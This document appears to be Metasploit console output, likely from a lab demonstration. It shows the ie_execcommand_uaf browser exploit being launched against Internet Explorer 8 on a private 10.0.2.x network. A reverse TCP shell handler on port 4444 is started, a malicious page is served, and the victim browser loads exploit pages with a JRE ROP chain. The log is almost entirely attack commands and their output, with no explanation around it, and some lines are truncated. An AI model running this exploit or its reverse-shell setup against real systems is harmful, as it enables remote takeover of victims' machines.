 msf exploit(windows/browser/ie_execcommand_uaf) > exploit
[*] Exploit running as background job 0.
[*] Started reverse TCP handler on 10.0.2.4:4444
[*] Using URL: http://10.0.2.4:80/test
[*] Server started.
msf exploit(windows/browser/ie_execcommand_uaf) > [*] 10.0.2.9         ie_execcommand_uaf - Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 6.1
 3.0.30729; Media Center PC 6.0; .NET4.0C; .NET4.0E)
[*] 10.0.2.9         ie_execcommand_uaf - Redirecting to lDjEF.html
[*] 10.0.2.9         ie_execcommand_uaf - Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 6.1; Trident/4.0; SLCC2; .NET CLR 2.0.50727; .NET CLR
E)
[*] 10.0.2.9         ie_execcommand_uaf - Loading lDjEF.html
[*] 10.0.2.9         ie_execcommand_uaf - Using JRE ROP
[*] 10.0.2.9         ie_execcommand_uaf - Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 6.1; Trident/4.0; SLCC2; .NET CLR 2.0.50727; .NET CLR
E)
[*] 10.0.2.9         ie_execcommand_uaf - Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 6.1; Trident/4.0; SLCC2; .NET CLR 2.0.50727; .NET CLR
E)
[*] 10.0.2.9         ie_execcommand_uaf - Loading KLicER.html
[*] 10.0.2.9         ie_execcommand_uaf - Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 6.1; Trident/4.0; SLCC2; .NET CLR 2.0.50727; .NET CLR
E)